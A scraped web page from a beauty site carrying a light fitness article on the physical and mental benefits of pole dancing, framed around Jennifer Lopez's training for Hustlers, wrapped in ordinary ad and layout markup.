                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>If the movie Hustlers hasn&#8217;t inspired you enough to try out pole dancing, maybe this article will. Pole dancing has become a prevalent form of exercise and is anything but easy. J-Lo had to go through intense pole dancing training for her role on Hustlers (which makes sense that her body is incredible) and said that the exercise was extremely challenging on both her mind and body. So, what are the benefits of pole dancing?</p>
<h3>Core workout</h3>
<p>Jennifer Lopez has been the queen of abs since I can remember, so if she says pole dancing is a good core workout, I&#8217;m already convinced. Pole dancing engages your entire core in a way that traditional ab workouts don&#8217;t, resulting in rock-solid abs that you can&#8217;t get anywhere else.</p>
<h3>Confidence boost</h3>
<p>It might take a little bit to get the hang of pole dancing, but once you do and realize how much fun it is, you&#8217;ll find your confidence going up too. Pole dancing isn&#8217;t just about having a strong body and being able to do all those tricks- it&#8217;s about being confident in yourself. There&#8217;s a reason why pole dancers look so good when they&#8217;re dancing- they feel great about themselves as they&#8217;re doing it!</p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_6971714ab7e8b_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_6971714ab7e8b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_6971714ab7e8b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<h3>Flexibility</h3>
<p>Being able to stretch your body around a poll is going to play a role in increasing your flexibility. It&#8217;s as simple as that. Movements like leg extensions and backbends are frequent with pole dancing, and to comfortably do those. You need to be flexible. You might also find that pole dancing helps with stiff muscles and back pain.</p>
<h3>Heart and blood flow</h3>
<p>Pole dancing is an excellent form of cardio, as are most aerobic workouts. Pole dancing engages all of your muscles, meaning an increase in blood flow throughout your body.</p>
<h3>Helps you relax</h3>
<p>Although pole dancing is probably more complicated than yoga, many people find that it helps them relax. Adrenaline increases the more stressed out we get, and pole dancing is a great way to release that built up adrenaline. Your body will start to produce more endorphins, and you&#8217;ll find yourself more calm and relaxed in no time.</p>
<h3>Motivation</h3>
<p>Sometimes working out can get repetitive. You can only go to the gym for so long before you find yourself bored and unmotivated. And that&#8217;s where pole dancing comes in. Pole dancing is a unique and exciting workout that is entirely different from a regular session in the gym. Pole dancing is an intense workout, while still being fun. And the more you practice pole dancing, the better results you&#8217;ll see, and the more motivated you will be to keep trying.</p>
<h3>Increased endurance</h3>
<p>Unlike running, which can feel like it goes on for hours, a pole dancing class is likely to go by in the blink of an eye just because of how fun it is. Pole dancing is an excellent form of cardio, and the more you practice it, the more your endurance will increase.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/fitness/">fitness</a></li><li><a href="https://www.youbeauty.com/topics/pole-dancing/">pole dancing</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+Pole+Dancing+Can+Benefit+Your+Physical+and+Mental+Health&url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fhow-pole-dancing-can-benefit-your-physical-and-mental-health%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/fitness/how-pole-dancing-can-benefit-your-physical-and-mental-health/&amp;media=https://www.youbeauty.com/wp-content/uploads/2020/06/PID-155667_PoleDance-H-1.jpg&description=How+Pole+Dancing+Can+Benefit+Your+Physical+and+Mental+Health">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/beauty/how-hyaluronic-acid-can-help-your-skin-stay-hydrated-af-this-winter/">How Hyaluronic Acid Can Help Your Skin Stay Hydrated AF This Winter</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/morning-tea/can-nonstick-make-you-sick/">Can Teflon Make You Sick?</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/nataliya-ogle/">YouBeauty Authors</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="YouBeauty Authors"></span><meta itemprop="datePublished" content="2019-11-03T14:00:33+00:00"><meta itemprop="dateModified" content="2020-06-21T11:01:34-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/fitness/how-pole-dancing-can-benefit-your-physical-and-mental-health/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="How Pole Dancing Can Benefit Your Physical and Mental Health"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-155667_PoleDance-H-1.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="534"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_6971714ab9df8_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_6971714ab9df8" ><script>var block_td_uid_11_6971714ab9df8 = new tdBlock();
block_td_uid_11_6971714ab9df8.id = "td_uid_11_6971714ab9df8";
block_td_uid_11_6971714ab9df8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_6971714ab9df8_rand","td_column_number":3,"live_filter_cur_post_id":155667,"live_filter_cur_post_author":"47","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6971714ab9df8_rand","tdc_css_class_style":"td_uid_11_6971714ab9df8_rand_style"}';
block_td_uid_11_6971714ab9df8.td_column_number = "3";
block_td_uid_11_6971714ab9df8.block_type = "td_block_related_posts";
block_td_uid_11_6971714ab9df8.post_count = "3";
block_td_uid_11_6971714ab9df8.found_posts = "1141";
block_td_uid_11_6971714ab9df8.header_color = "";
block_td_uid_11_6971714ab9df8.ajax_pagination_infinite_stop = "";
block_td_uid_11_6971714ab9df8.max_num_pages = "381";
tdBlocksArray.push(block_td_uid_11_6971714ab9df8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_6971714abb60b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_6971714ab9df8" href="#">RELATED ARTICLES</a><a id="td_uid_13_6971714abb611" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_6971714ab9df8" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_6971714ab9df8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6971714ab9df8" data-td_block_id="td_uid_11_6971714ab9df8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6971714ab9df8" data-td_block_id="td_uid_11_6971714ab9df8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_6971714abc056_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_6971714abc056_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_6971714abc056_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_6971714abc271_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_6971714abc271" ><script>var block_td_uid_15_6971714abc271 = new tdBlock();
block_td_uid_15_6971714abc271.id = "td_uid_15_6971714abc271";
block_td_uid_15_6971714abc271.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_6971714abc271_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_6971714abc271_rand","tdc_css_class_style":"td_uid_15_6971714abc271_rand_style"}';
block_td_uid_15_6971714abc271.td_column_number = "1";
block_td_uid_15_6971714abc271.block_type = "td_block_18";
block_td_uid_15_6971714abc271.post_count = "8";
block_td_uid_15_6971714abc271.found_posts = "10143";
block_td_uid_15_6971714abc271.header_color = "";
block_td_uid_15_6971714abc271.ajax_pagination_infinite_stop = "";
block_td_uid_15_6971714abc271.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_6971714abc271);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_6971714abc271 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
